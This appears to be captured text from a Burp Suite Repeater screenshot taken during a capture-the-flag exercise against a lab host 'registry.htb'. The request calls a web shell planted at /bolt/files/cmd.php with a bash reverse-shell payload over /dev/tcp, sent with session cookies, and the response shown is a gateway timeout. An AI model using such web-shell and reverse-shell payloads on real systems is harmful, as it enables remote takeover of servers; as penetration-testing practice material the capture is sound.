 Applications Places System Sen Jun 24, 23:42
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Auth Analyzer Help Param Miner
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Auth Analyzer Bypass WAF CO2 Deserialization Scanner JSON Web Tokens Settings
1 × +
Send Cancel < > Target: http://registry.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /bolt/files/cmd.php?df755dc1ce&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/127.0.0.1/44445+0>%261"
HTTP/1.1
2 Host: registry.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: bolt_session_d5575a759f2eb78cbf8e75d8017c193b=64288c1ac02f6988dde4e44eb0;
bolt_authtoken_d5575a759f2eb78cbf8e75d8017c193b=
4d2f590ed9d9e87d889fa4f9ed581073b376e6c4e5306b25e212e72b50de2022
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 24 Jun 2024 16:32:46 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.14.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 5
Inspector
Notes
Done 358 bytes | 60,209 millis
Event log (1) All issues Memory: 277.9MB
Menu 404 Not Found — Mo... Registry - ctf-docs - O... Parrot Terminal Burp Suite Communit... Pictures